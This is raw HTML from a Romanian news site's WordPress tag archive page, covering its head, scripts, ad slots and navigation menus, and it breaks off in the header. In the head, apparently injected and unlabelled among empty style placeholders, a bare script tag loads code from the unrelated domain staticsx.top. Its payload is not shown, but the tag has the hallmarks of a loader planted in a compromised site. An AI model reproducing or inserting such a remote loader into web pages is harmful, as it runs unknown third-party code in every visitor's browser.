

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/eticheta/cercetat/
body_size: 21817
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>cercetat | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/eticheta/cercetat/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cercetat" />
	<meta property="og:url" content="https://www.curentul.info/eticheta/cercetat/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.curentul.info/eticheta/cercetat/","url":"https://www.curentul.info/eticheta/cercetat/","name":"cercetat | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/eticheta/cercetat/#primaryimage"},"image":{"@id":"https://www.curentul.info/eticheta/cercetat/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2023/04/nelu-tataru.jpg","inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/eticheta/cercetat/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2023/04/nelu-tataru.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2023/04/nelu-tataru.jpg","width":1210,"height":689},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux etichetă cercetat" href="https://www.curentul.info/eticheta/cercetat/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"eb35fdb02f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/tags/2197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"4cb3c077a5","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/eticheta/cercetat/",
                                "name": "Cercetat"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-cercetat tag-2197 cookies-not-set global-block-template-1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696e5e99c2b4a_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
